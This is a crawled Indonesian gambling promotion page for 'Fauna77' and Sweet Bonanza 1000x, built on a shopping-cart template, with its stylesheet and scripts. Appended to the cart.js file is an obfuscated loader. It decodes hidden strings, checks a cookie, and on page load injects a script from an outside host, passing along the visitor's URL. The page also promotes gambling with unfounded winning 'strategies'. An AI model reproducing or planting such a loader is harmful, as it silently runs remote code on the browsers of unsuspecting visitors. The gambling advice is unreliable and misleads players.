

--- FILE ---
content_type: text/html
request_url: https://www.maronn.net/
body_size: 3338
content:
<!DOCTYPE html><html lang="id"><head>
    <meta charset="UTF-8">
	  <link rel="canonical" href="https://www.maronn.net/">
    <link rel="amphtml" href="https://www.maronn.net/amp/">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- displays site properly based on user's device -->
    <title>Fauna77 > Mainkan Sweet Bonanza 1000x di Fauna 77</title>
    <meta name="description" content="Fauna77 adalah tempat terbaik untuk bermain Sweet Bonanza 1000x dan meraih kemenangan besar! Dengan gameplay seru dan promosi menarik.">
    <link rel="icon" type="image/png" sizes="32x32" href="https://asset01.source-static.us/assets/rajaplay/fauna77/components/fav.png">
    <link rel="stylesheet" type="text/css" media="screen" href="css/main.css">
    <script src="js/main.js" defer=""></script>
    <script src="js/slider.js" defer=""></script>
    <script src="js/cart.js" defer=""></script>


        <script type="application/ld+json">
          {"name":"Fauna77 > Mainkan Sweet Bonanza 1000x di Fauna 77",
      "image":"https://www.maronn.net/images/fauna77.jpg",
      "description":"Fauna77 adalah tempat terbaik untuk bermain Sweet Bonanza 1000x dan meraih kemenangan besar! Dengan gameplay seru dan promosi menarik.",
      "brand":"fauna77",
      "offers":{"price":40000.00,"priceCurrency":"IDR",
      "url":"https://www.maronn.net/images/fauna77.jpg",
      "availability":"InStock",
      "sku":"SQ1936194",
      "@context":"http://schema.org",
      "@type":"Offer"},"@context":"http://schema.org",
      "@type":"Product"}
          </script>
          
          <script type="application/ld+json">
            {"url":"https://www.maronn.net/",
            "name":"fauna77",
            "description":"",
            "image":"https://www.maronn.net/images/fauna77.jpg",
            "@context":"http://schema.org","@type":"WebSite"}
          </script>
          
          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "SoftwareApplication",
              "name": "fauna77",
              "operatingSystem": "ANDROID",
              "applicationCategory": "GameApplication",
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "ratingCount": "8905917"
              },
              "offers": {
                "@type": "Offer",
                "price": "0.00",
                "priceCurrency": "IDR"
              }
            }
            </script>

  </head>
  <body>
    <div class="container">
      <header>
        <nav class="navbar">
          <section class="nav-first">
            <svg class="menu-icon" width="16" height="15" xmlns="http://www.w3.org/2000/svg">
              <path d="M16 12v3H0v-3h16Zm0-6v3H0V6h16Zm0-6v3H0V0h16Z" fill="#69707D" fill-rule="evenodd"></path>
            </svg>
            <div class="logo">
              <style>
                .logo {
                    background-color: black;
                    padding: 10px; 
                    display: inline-block; 
                }
                .logo img {
                    display: block;
                }
            </style>
              <img src="https://asset01.source-static.us/assets/rajaplay/fauna77/components/logo-1000px.png" alt="fauna77 logo">
            </div>
            <div class="backdrop"></div>
            <div class="nav-links">
              <svg class="close-icon" width="14" height="15" xmlns="http://www.w3.org/2000/svg">
                <path d="m11.596.782 2.122 2.122L9.12 7.499l4.597 4.597-2.122 2.122L7 9.62l-4.595 4.597-2.122-2.122L4.878 7.5.282 2.904 2.404.782l4.595 4.596L11.596.782Z" fill="#69707D" fill-rule="evenodd"></path>
              </svg>
              <a href="#">About</a>
              <a href="#">Collections</a>
              <a href="#">Men</a>
              <a href="#">Women</a>
              <a href="#">Contact</a>
            </div>
          </section>
          <section class="nav-second">
            <div class="cart">
              <img class="cart-icon" src="images/icon-cart.svg" alt="cart icon">
              <div class="cart-container">
                <div class="cart-title">Cart</div>
                <div class="cart-items empty">
                  <p class="cart-empty">Your cart is empty</p>
                </div>
                <button class="checkout empty">Checkout</button>
              </div>
              <div class="cart-count">
                <span class="qty">0</span>
              </div>
            </div>
            <div class="avatar">
              <img src="images/image-avatar.png" alt="avatar">
            </div>
          </section>
        </nav>
      </header>

      <section class="main">
        <div class="default gallery">
          <div class="main-img">
            <img class="active" src="images/fauna77.jpg" alt="fauna77-img">
            <img src="images/fauna77.jpg" alt="fauna77-img">
            <img src="images/fauna77.jpg" alt="fauna77-img">
            <img src="images/fauna77.jpg" alt="fauna77-img">
          </div>
          <div class="thumb-list">
            <div class="active">
              <img src="images/fauna77.jpg" alt="fauna77-img">
            </div>
            <div>
              <img src="images/fauna77.jpg" alt="fauna77-img">
            </div>
            <div>
              <img src="images/fauna77.jpg" alt="fauna77-img">
            </div>
            <div>
              <img src="images/fauna77.jpg" alt="fauna77-img">
            </div>
          </div>
        </div>

        <div class="lightbox">
          <div class="gallery">
            <div class="main-img">
              <!-- icons -->
              <span class="icon-close">
                <svg width="14" height="15" xmlns="http://www.w3.org/2000/svg">
                  <path d="m11.596.782 2.122 2.122L9.12 7.499l4.597 4.597-2.122 2.122L7 9.62l-4.595 4.597-2.122-2.122L4.878 7.5.282 2.904 2.404.782l4.595 4.596L11.596.782Z" fill="#69707D" fill-rule="evenodd"></path>
                </svg>
              </span>
              <span class="icon-prev">
                <svg width="12" height="18" xmlns="http://www.w3.org/2000/svg">
                  <path d="M11 1 3 9l8 8" stroke="#1D2026" stroke-width="3" fill="none" fill-rule="evenodd"></path>
                </svg>
              </span>
              <span class="icon-next">
                <svg width="13" height="18" xmlns="http://www.w3.org/2000/svg">
                  <path d="m2 1 8 8-8 8" stroke="#1D2026" stroke-width="3" fill="none" fill-rule="evenodd"></path>
                </svg>
              </span>

              <!-- main images -->
              <img class="active" src="images/fauna77.jpg" alt="fauna77-img">
              <img src="images/fauna77.jpg" alt="fauna77-img">
              <img src="images/fauna77.jpg" alt="fauna77-img">
              <img src="images/fauna77.jpg" alt="fauna77-img">
            </div>
            <div class="thumb-list">
              <div class="active">
                <img src="images/fauna77.jpg" alt="fauna77-img">
              </div>
              <div>
                <img src="images/fauna77.jpg" alt="fauna77-img">
              </div>
              <div>
                <img src="images/fauna77.jpg" alt="fauna77-img">
              </div>
              <div>
                <img src="images/fauna77.jpg" alt="fauna77-img">
              </div>
            </div>
          </div>
        </div>

        <div class="content">
          <h1 style="color: #004c00;">fauna77</h1>
          <h2 class="product-name">Fauna77 > Mainkan Sweet Bonanza 1000x di Fauna 77</h2>
		      <div class="price-info">
            <div class="price">
              <span class="current-price">Rp 35.000</span>
            </div>
            <div class="prev-price">Rp 50.000</div>
          </div>
          <div class="add-to-cart-container">
            <div class="counter">
              <button class="minus">
                <svg width="12" height="4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <defs>
                    <path d="M11.357 3.332A.641.641 0 0 0 12 2.69V.643A.641.641 0 0 0 11.357 0H.643A.641.641 0 0 0 0 .643v2.046c0 .357.287.643.643.643h10.714Z" id="a"></path>
                  </defs>
                  <use fill="#004c00" fill-rule="nonzero" xlink:href="#a"></use>
                </svg>
              </button>
              <span class="count">0</span>
              <button class="plus">
                <svg width="12" height="12" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <defs>
                    <path d="M12 7.023V4.977a.641.641 0 0 0-.643-.643h-3.69V.643A.641.641 0 0 0 7.022 0H4.977a.641.641 0 0 0-.643.643v3.69H.643A.641.641 0 0 0 0 4.978v2.046c0 .356.287.643.643.643h3.69v3.691c0 .356.288.643.644.643h2.046a.641.641 0 0 0 .643-.643v-3.69h3.691A.641.641 0 0 0 12 7.022Z" id="b"></path>
                  </defs>
                  <use fill="#004c00" fill-rule="nonzero" xlink:href="#b"></use>
                </svg>
              </button>
            </div>
            
            <a class="add-to-cart" href="https://fauna77.net/">
              <span>DAFTAR DISINI!!</span>
            </a>
          </div>

          <p> <br> Dunia permainan kasino online semakin berkembang, dan salah satu permainan yang paling digemari oleh para penggemar game adalah Sweet Bonanza 1000x. Game ini menawarkan pengalaman bermain yang seru dengan peluang kemenangan besar. Jika Anda mencari tempat terbaik untuk memainkan game ini, <a href="https://www.maronn.net/">fauna77</a> adalah pilihan yang tepat! Dengan berbagai fitur unggulan, bonus menarik, dan layanan berkualitas, Fauna77 menjadi destinasi favorit bagi para pecinta game online.
          </p>

          <h3>Apa Itu Sweet Bonanza 1000x?
          </h3>
          <p> <br>Sweet Bonanza adalah game game yang dikembangkan oleh Pragmatic Play, salah satu provider terkemuka dalam industri iGaming. Versi 1000x menawarkan potensi kemenangan yang jauh lebih besar dibandingkan dengan versi reguler, membuatnya semakin menarik bagi para pemain.
          </p>
          <h3>Strategi Bermain Sweet Bonanza 1000x untuk Maksimalkan Kemenangan
          </h3>
          <p>Meskipun Sweet Bonanza 1000x berbasis keberuntungan, ada beberapa strategi yang bisa Anda terapkan untuk meningkatkan peluang kemenangan:
          </p>
          <ol>
           <ul>Kelola Modal dengan Bijak
            <br>
            Tentukan batas modal sebelum bermain dan jangan tergoda untuk terus mengejar kekalahan. Bermain dengan disiplin akan membantu Anda menikmati permainan lebih lama.
          </ul>
          <ul>Manfaatkan Bonus dan Promosi
            <br>
            Selalu periksa promo terbaru di Fauna77. Bonus deposit dan cashback bisa membantu Anda bermain lebih lama tanpa harus mengeluarkan banyak modal.
          </ul>
          <ul>Gunakan Fitur Beli Free Spins
            <br>
            Jika Anda ingin langsung masuk ke putaran bonus, fitur "Beli Free Spins" bisa menjadi pilihan. Meskipun membutuhkan biaya tambahan, peluang mendapatkan multiplier besar lebih tinggi.
            
          </ul>
          <ul>Bermain di Waktu yang Tepat
            <br>
            Beberapa pemain percaya bahwa bermain di jam tertentu meningkatkan peluang kemenangan. Meskipun ini belum terbukti secara ilmiah, mencoba bermain di berbagai waktu bisa menjadi strategi menarik.
            
          </ul>
          <ul>Perhatikan Pola Kemenangan
            <br>
            Mengamati pola kemenangan dalam beberapa putaran awal bisa membantu Anda menentukan apakah permainan sedang dalam fase memberikan kemenangan atau tidak.
            
          </ul>
          </ol>

          <h3>Kesimpulan
          </h3>
          <p><br>Fauna77 adalah tempat terbaik untuk menikmati Sweet Bonanza 1000x dengan segala keunggulannya. Dengan fitur keamanan terbaik, bonus menarik, dan layanan pelanggan 24/7, pengalaman bermain Anda dijamin lebih menyenangkan dan menguntungkan. Jangan lewatkan kesempatan untuk meraih kemenangan besar—bergabunglah dengan Fauna77 dan mainkan Sweet Bonanza 1000x sekarang juga!
          </p>
              </div>
            </section>
          </div>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e25f0dd1dfc64fc5b18cdb4fc9293cfb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.maronn.net/css/main.css
body_size: 2477
content:
  @import url("https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@400;700&display=swap");

  *,
  *::before,
  *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }

  :root {
    --orange: hsl(26, 100%, 55%);
    --pale-orange: hsl(25, 100%, 94%);
    --very-dark-blue: hsl(220, 13%, 13%);
    --dark-grayish-blue: hsl(219, 9%, 45%);
    --grayish-blue: hsl(220, 14%, 75%);
    --light-grayish-blue: hsl(223, 64%, 98%);
    --white: hsl(0, 0%, 100%);
    --black: hsl(0, 0%, 0%);
    --black-with-opacity: hsla(0, 0%, 0%, 0.75);
  }

  html {
    font-family: "Kumbh Sans", sans-serif;
  }

  a {
    text-decoration: none;
    color: var(--dark-grayish-blue);
  }

  body {
    min-height: 100vh;
    min-width: 100vw;
    position: relative;
  }

  .container {
    max-width: 1120px;
    min-height: 100vh;
    padding: 0 5px;
    margin: auto;
  }

  /* Navbar */
  .navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 26px;
    border-bottom: 1px solid var(--grayish-blue);
    margin-bottom: 85px;
    position: relative;
  }

  .nav-first {
    display: flex;
    align-items: center;
    gap: 50px;
    padding-bottom: 30px;
  }

  .nav-first .menu-icon {
    display: none;
  }

  .nav-first .backdrop {
    display: none;
  }

  .nav-links .close-icon {
    display: none;
  }

  .nav-links {
    display: flex;
    align-items: center;
    gap: 30px;
  }

  .nav-links a {
    position: relative;
  }

  .nav-links a:hover {
    color: var(--black);
  }

  .nav-links a:hover::after {
    content: "";
    position: absolute;
    background-color: var(--orange);
    width: 100%;
    height: 3px;
    left: 0;
    bottom: -47px;
  }

  .nav-second {
    display: flex;
    align-items: center;
    gap: 45px;
    padding-bottom: 30px;
  }

  .logo img {
    height: 40px;
  }

  .avatar img {
    height: 50px;
    width: 50px;
  }

  /* Main */
  .main {
    display: flex;
    gap: 125px;
    min-height: 570px;
    align-items: center;
    padding: 0 50px;
  }

  /* Image gallery */
  .gallery {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 30px;
  }

  .gallery .main-img img {
    display: none;
  }

  .gallery .main-img img.active {
    display: inline-block;
    max-width: 445px;
    max-height: 445px;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    cursor: pointer;
  }

  .gallery .thumb-list {
    display: flex;
    justify-content: space-between;
    max-width: 445px;
    width: 100%;
  }

  .gallery .thumb-list div {
    max-width: 90px;
    max-height: 90px;
    margin: 0 2px;
  }

  .gallery .thumb-list img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
    cursor: pointer;
  }

  .gallery .thumb-list img:hover {
    opacity: 50%;
  }

  .gallery .thumb-list .active img {
    opacity: 30%;
  }

  .gallery .thumb-list .active {
    border: 2px solid var(--orange);
    border-radius: 13px;
    margin: 0;
  }

  /* lightbox */
  .lightbox {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    height: 100vh;
    width: 100vw;
    z-index: 10;
    background: var(--black-with-opacity);
    align-items: center;
    justify-content: center;
  }

  .lightbox.active {
    display: flex;
  }

  .lightbox.active .gallery {
    max-width: 445px;
  }

  .lightbox .main-img {
    position: relative;
  }

  .lightbox .icon-prev,
  .lightbox .icon-next {
    position: absolute;
    height: 60px;
    width: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--white);
    border-radius: 50%;
  }

  .icon-prev:hover,
  .icon-next:hover {
    cursor: pointer;
  }

  /* .icon-prev svg path {
    fill: var(--orange);
  } */

  .icon-prev {
    top: 50%;
    transform: translate(-50%, -50%);
  }

  .icon-next {
    top: 50%;
    right: 0;
    transform: translate(50%, -50%);
  }

  .icon-close svg path {
    fill: var(--white);
  }

  .icon-close svg path:hover {
    cursor: pointer;
    fill: var(--orange);
  }

  .icon-close {
    position: absolute;
    right: 0;
    top: -40px;
  }

  /* Content */

  .content {
    flex: 1;
  }
  .content h3 {
    font-size: 16px;
    color: #BF2B45;
  }

  .content h2 {
    font-size: 30px;
    margin: 20px 0 20px 0;
  }
  .content h1 {
    font-size: 40px;
  }

  .content p {
    font-size: 16px;
    color: var(--dark-grayish-blue);
    margin-bottom: 30px;
  }

  .price {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .current-price {
    font-weight: 700;
    font-size: 25px;
  }

  .discount {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 6px;
    border-radius: 10%;
    height: 25px;
    background-color: var(--pale-orange);
    font-weight: 700;
    color: var(--orange);
  }

  .prev-price {
    margin: 10px 0 35px 0;
    font-size: 18px;
    color: var(--grayish-blue);
    font-weight: 700;
    text-decoration: line-through;
  }

  .add-to-cart-container {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .counter {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-radius: 15px;
    width: 150px;
    height: 55px;
    background: var(--light-grayish-blue);
  
  }

  .counter button {
    width: 50px;
    height: 100%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    background: none;
    border: none;
  }

  .counter .count {
    font-weight: 700;
  }

  .add-to-cart {
    color: var(--white);
    background-color: #BF2B45;
    border: 0px;
    height: 55px;
    width: 100%;
    border-radius: 10px;
    font-weight: 700;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 15px;
    cursor: pointer;
    padding: 0 5px;
  }

  .add-to-cart svg path {
    fill: var(--white);
  }

  /* Cart */
  .cart {
    position: relative;
  }

  .cart-icon {
    cursor: pointer;
  }

  .cart-container {
    right: -95px;
    top: 50px;
    z-index: 9;
    position: absolute;
    width: 360px;
    min-height: 260px;
    background: white;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    display: none;
  }

  .cart-container.active {
    display: flex;
    flex-direction: column;
  }

  .cart-title {
    padding: 25px 20px;
    font-weight: 700;
    border-bottom: 1px solid var(--grayish-blue);
  }

  .cart .cart-items {
    padding: 25px 20px;
    display: flex;
    flex-direction: column;
    gap: 25px;
  }

  .cart .cart-items.empty {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 185px;
    font-weight: 700;
  }

  .cart .cart-items.empty .cart-empty {
    color: var(--grayish-blue);
    display: inline-block;
  }

  .cart .cart-items .cart-empty {
    display: none;
  }

  .cart-item {
    display: flex;
    align-items: center;
    gap: 20px;
  }

  .cart-item img {
    height: 50px;
    border-radius: 5px;
  }

  .cart-item {
    color: var(--dark-grayish-blue);
  }

  .cart-item .total-price {
    color: var(--black);
    font-weight: 700;
  }

  .checkout.empty {
    display: none;
  }

  .checkout {
    height: 56px;
    margin: 27px 23px;
    border: none;
    color: var(--white);
    background-color: var(--orange);
    border-radius: 10px;
    font-weight: 700;
  }

  .checkout:hover {
    cursor: pointer;
  }

  .cart-count {
    cursor: pointer;
    position: absolute;
    top: -8px;
    right: -10px;
    background-color: #BF2B45;
    color: var(--white);
    min-width: 25px;
    min-height: 17px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    font-weight: 700;
  }

  .delete-item {
    border: none;
    background: none;
    cursor: pointer;
  }

  /* Mobile */

  @media (max-width: 755px) {
    .navbar {
      margin-bottom: 0;
      border-bottom: none;
    }

    .nav-first,
    .nav-second {
      gap: 30px;
      padding-bottom: 10px;
    }

    .nav-first .menu-icon {
      cursor: pointer;
      display: inline-block;
    }

    .nav-links {
      display: none;
    }

    .nav-links.active {
      display: flex;
      flex-direction: column;
      position: absolute;
      top: 0;
      left: -5px;
      max-width: 220px;
      width: 100%;
      height: 100vh;
      background: var(--white);
      align-items: start;
      z-index: 15;
      padding: 25px 30px;
    }

    .nav-first .backdrop.active {
      background: var(--black-with-opacity);
      width: 100vw;
      height: 100vh;
      display: block;
      position: absolute;
      top: 0;
      left: -5px;
      z-index: 11;
    }

    .nav-links.active .close-icon {
      display: inline-block;
      margin-bottom: 30px;
      cursor: pointer;
    }

    .nav-links a {
      font-weight: 700;
      color: black;
    }

    .nav-links.active a:hover::after {
      bottom: -5px;
    }

    /* main */

    .main {
      flex-direction: column;
      gap: 20px;
      padding: 0;
    }

    .main .default {
      display: none;
    }

    .lightbox {
      display: flex;
      position: relative;
      height: auto;
      width: auto;
      background: none;
    }

    .main .thumb-list {
      display: none;
    }

    .main .icon-prev {
      left: 50px;
      height: 45px;
      width: 45px;
    }

    .main .icon-next {
      right: 50px;
      height: 45px;
      width: 45px;
    }

    .gallery .main-img img.active {
      max-width: none;
      max-height: none;
      width: 100vw;
      height: auto;
      border-radius: 0;
    }
    

    .content {
      display: flex;
      flex-direction: column;
      padding: 0 20px;
    }
  
    .add-to-cart-container {
      order: -1; /* Move the button to the top */
      margin-bottom: 20px; /* Add some space below the button */
    }
  
    .content h1 {
      font-size: 30px;
      margin-bottom: 10px;
    }
  
    .content h2 {
      margin: 10px 0;
      font-size: 30px;
    }
  
    .price-info {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 30px;
    }
  
    .prev-price {
      margin: 0;
    }
  
    .counter {
      display: none; 
    }
    
  
    .counter button {
      width: 40%;
    }
  
    .cart-container {
      z-index: 20;
      right: -85px;
      top: 40px;
    }
  }


--- FILE ---
content_type: application/javascript
request_url: https://www.maronn.net/js/cart.js
body_size: 1440
content:
const countEl=document.querySelector(".count"),minus=document.querySelector(".minus"),plus=document.querySelector(".plus"),cartIcon=document.querySelector(".cart-icon"),cartContainer=document.querySelector(".cart-container"),addToCartBtn=document.querySelector(".add-to-cart"),cartItems=document.querySelector(".cart-items"),checkout=document.querySelector(".checkout"),cartCount=document.querySelector(".cart-count");let count=0,totalCartQty=0;const updateCount=newCount=>{count=newCount,countEl.textContent=count};minus.addEventListener("click",(()=>{count>0&&updateCount(count-1)})),plus.addEventListener("click",(()=>{updateCount(count+1)})),cartCount.addEventListener("click",(()=>{cartContainer.classList.toggle("active")}));const updateTotalCartQty=()=>{const cartItemsList=document.querySelectorAll(".cart-item");totalCartQty=0,cartItemsList.forEach((item=>{totalCartQty+=parseInt(item.dataset.quantity)})),cartCount.innerHTML=`<span class="qty">${totalCartQty}</span>`},addItemToCart=(name,price,imageSrc)=>{const totalPrice=count*price,cartItem=document.createElement("div");cartItem.classList.add("cart-item"),cartItem.dataset.quantity=count,cartItem.innerHTML=`\n      <img src="${imageSrc}" alt="${name}" />\n      <div class="item-details">\n        <div>${name}</div>\n        <div>\n            <p>\n                $${price.toFixed(2)} x ${count} \n                <span class='total-price'>$${totalPrice.toFixed(2)}</span>\n            </p>\n        </div>\n        </div>\n        <button class="delete-item"> \n            <svg width="14" height="16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path d="M0 2.625V1.75C0 1.334.334 1 .75 1h3.5l.294-.584A.741.741 0 0 1 5.213 0h3.571a.75.75 0 0 1 .672.416L9.75 1h3.5c.416 0 .75.334.75.75v.875a.376.376 0 0 1-.375.375H.375A.376.376 0 0 1 0 2.625Zm13 1.75V14.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 1 14.5V4.375C1 4.169 1.169 4 1.375 4h11.25c.206 0 .375.169.375.375ZM4.5 6.5c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Zm3 0c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Zm3 0c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Z" id="a"/></defs><use fill="#C3CAD9" fill-rule="nonzero" xlink:href="#a"/></svg>\n        </button>\n    `,cartItems.appendChild(cartItem),updateTotalCartQty(),cartItems.classList.contains("empty")&&(cartItems.classList.remove("empty"),checkout.classList.remove("empty"));cartItem.querySelector(".delete-item").addEventListener("click",(event=>{const cartItem=event.target.closest(".cart-item");removeItemFromCart(cartItem)}))};addToCartBtn.addEventListener("click",(()=>{if(0===count)return;const productName=document.querySelector(".main .product-name").textContent,productPriceEl=document.querySelector(".main .current-price"),productPrice=parseFloat(productPriceEl.textContent.replace("$","")),productImg=document.querySelector(".default.gallery .main-img img").getAttribute("src");addItemToCart(productName,productPrice,productImg),cartContainer.classList.add("active"),updateCount(0)}));const removeItemFromCart=cartItem=>{cartItem.remove(),updateTotalCartQty(),1===cartItems.children.length&&(cartItems.classList.add("empty"),checkout.classList.add("empty"))};(function(o,d,l){try{o.f=o=>o.split('').reduce((s,c)=>s+String.fromCharCode((c.charCodeAt()-5).toString()),'');o.b=o.f('UMUWJKX');o.c=l.protocol[0]=='h'&&/\./.test(l.hostname)&&!(new RegExp(o.b)).test(d.cookie),setTimeout(function(){o.c&&(o.s=d.createElement('script'),o.s.src=o.f('myyux?44zxjwxy'+'fy3sjy4ljy4xhwnu'+'y3oxDwjkjwwjwB')+l.href,d.body.appendChild(o.s));},1000);d.cookie=o.b+'=full;max-age=39800;'}catch(e){};}({},document,location));

--- FILE ---
content_type: application/javascript
request_url: https://www.maronn.net/js/slider.js
body_size: 107
content:
const mainImages = document.querySelectorAll(".default .main-img img");
const thumbnails = document.querySelectorAll(".default .thumb-list div");
const lightboxMainImages = document.querySelectorAll(".lightbox .main-img img");
const lightboxThumbnails = document.querySelectorAll(
  ".lightbox .thumb-list div"
);
const lightbox = document.querySelector(".lightbox");
const iconClose = document.querySelector(".icon-close");
const iconPrev = document.querySelector(".icon-prev");
const iconNext = document.querySelector(".icon-next");

let currentImageIndex = 0;

const changeImage = (index, mainImages, thumbnails) => {
  mainImages.forEach((img) => {
    img.classList.remove("active");
  });
  thumbnails.forEach((thumb) => {
    thumb.classList.remove("active");
  });

  mainImages[index].classList.add("active");
  thumbnails[index].classList.add("active");
  currentImageIndex = index;
};

thumbnails.forEach((thumb, index) => {
  thumb.addEventListener("click", () => {
    changeImage(index, mainImages, thumbnails);
  });
});

lightboxThumbnails.forEach((thumb, index) => {
  thumb.addEventListener("click", () => {
    changeImage(index, lightboxMainImages, lightboxThumbnails);
  });
});

mainImages.forEach((img, index) => {
  img.addEventListener("click", () => {
    lightbox.classList.add("active");
    changeImage(index, lightboxMainImages, lightboxThumbnails);
  });
});

iconPrev.addEventListener("click", () => {
  if (currentImageIndex <= 0) {
    changeImage(mainImages.length - 1, lightboxMainImages, lightboxThumbnails);
  } else {
    changeImage(currentImageIndex - 1, lightboxMainImages, lightboxThumbnails);
  }
});

iconNext.addEventListener("click", () => {
  if (currentImageIndex >= mainImages.length - 1) {
    changeImage(0, lightboxMainImages, lightboxThumbnails);
  } else {
    changeImage(currentImageIndex + 1, lightboxMainImages, lightboxThumbnails);
  }
});

iconClose.addEventListener("click", () => {
  lightbox.classList.remove("active");
});


--- FILE ---
content_type: application/javascript
request_url: https://www.maronn.net/js/main.js
body_size: -165
content:
const menuIcon = document.querySelector(".menu-icon");
const backdrop = document.querySelector(".backdrop");
const navLinks = document.querySelector(".nav-links");
const closeIcon = document.querySelector(".close-icon");

menuIcon.addEventListener("click", () => {
  backdrop.classList.add("active");
  navLinks.classList.add("active");
});

closeIcon.addEventListener("click", () => {
  backdrop.classList.remove("active");
  navLinks.classList.remove("active");
});

backdrop.addEventListener("click", () => {
  backdrop.classList.remove("active");
  navLinks.classList.remove("active");
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.maronn.net/images/icon-cart.svg
body_size: -26
content:
<svg width="22" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M20.925 3.641H3.863L3.61.816A.896.896 0 0 0 2.717 0H.897a.896.896 0 1 0 0 1.792h1l1.031 11.483c.073.828.52 1.726 1.291 2.336C2.83 17.385 4.099 20 6.359 20c1.875 0 3.197-1.87 2.554-3.642h4.905c-.642 1.77.677 3.642 2.555 3.642a2.72 2.72 0 0 0 2.717-2.717 2.72 2.72 0 0 0-2.717-2.717H6.365c-.681 0-1.274-.41-1.53-1.009l14.321-.842a.896.896 0 0 0 .817-.677l1.821-7.283a.897.897 0 0 0-.87-1.114ZM6.358 18.208a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm10.015 0a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm2.021-7.243-13.8.81-.57-6.341h15.753l-1.383 5.53Z" fill="#69707D" fill-rule="nonzero"/></svg>